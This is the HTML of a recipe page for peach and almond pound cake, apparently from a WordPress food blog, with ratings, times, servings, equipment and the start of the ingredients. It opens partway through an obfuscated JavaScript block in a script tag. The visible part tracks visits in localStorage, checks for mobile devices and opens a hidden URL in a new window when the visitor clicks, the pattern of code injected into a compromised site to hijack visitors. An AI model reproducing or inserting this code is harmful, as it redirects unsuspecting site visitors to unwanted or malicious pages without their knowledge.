_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-135816 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135816 data-average=4.5 data-count=2 data-total=9 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-50" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.50</span> from <span
class=wprm-recipe-rating-count>2</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-and-almond-pound-cake-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135816 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPeach-and-Almond-Pound-Cake-Collage-4.jpg&amp;description=Peach+and+Almond+Pound+Cake&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135816 data-url=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-4.jpg data-description="Peach and Almond Pound Cake" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">50<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cakes and Cheesecakes, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Southern</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135816 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135816 aria-label="Adjust recipe servings">16</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">445</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135816-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135816><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 10-inch bundt pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut, peel and pare peaches</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 rubber spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li></ul></div><div
id=recipe-135816-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135816-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135816 data-servings=16><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135816-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=16 data-recipe=135816 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=16 data-recipe=135816 aria-label="Adjust servings by 2x">2x</button><button
